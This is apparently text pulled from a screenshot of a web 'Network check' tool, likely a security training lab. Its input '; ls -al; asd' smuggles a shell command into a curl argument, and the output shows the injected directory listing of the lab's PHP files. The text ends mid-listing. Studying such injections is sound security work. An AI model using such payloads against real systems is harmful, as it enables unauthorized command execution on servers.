 Network check
; ls -al; asd
Check target
Command: curl -I -s -L ; ls -al; asd | grep "HTTP/"
Result: total 108 drwxr-xr-x 3 1000 1000 4096 Jul 10 2023 . drwxrwxrwx 8 1000
1000 4096 Jan 29 17:31 .. -rwxr--r-- 1 1000 1000 7 Apr 27 2023 001.php -rwxr--r--
1 1000 1000 2486 Jun 23 2023 a0x01.php -rwxr--r-- 1 1000 1000 4805 Jun 27 2023
a0x02.php -rwxr--r-- 1 1000 1000 2202 Jun 1 2023 a0x02code.php -rwxr--r-- 1
1000 1000 5013 Jun 27 2023 a0x03.php -rwxr--r-- 1 1000 1000 1824 May 24 2023
c0x01.php -rwxr--r-- 1 1000 1000 2267 May 24 2023 c0x02.php -rwxr--r-- 1 1000
1000 5602 Jun 22 2023 c0x03.php -rwxr--r-- 1 1000 1000 3407 Jun 27 2023
e0x01.php -rwxr--r-- 1 1000 1000 1700 Jun 24 2023 e0x02.php -rwxr--r-- 1 1000
1000 3279 Jun 1 2023 f0x01.php -rwxr--r-- 1 1000 1000 3514 Jun 23 2023
f0x02.php -rwxr--r-- 1 1000 1000 3922 Jun 23 2023 f0x03.php -rwxr--r-- 1 1000
1000 2133 May 24 2023 i0x01.php -rwxr--r-- 1 1000 1000 3418 May 11 2023
i0x02.php -rwxr--r-- 1 1000 1000 4716 May 11 2023 i0x03.php drwxrwxrwx 2 1000
1000 4096 Jul 26 2023 uploads -rwxr--r-- 1 1000 1000 1814 May 11 2023
x0x01.php -rwxr--r-- 1 1000 1000 2470 May 11 2023 x0x02.php -rwxr--r-- 1 1000
1000 1934 Jun 21 2023 x0x03.php -rwxr--r-- 1 1000 1000 1797 Jun 21 2023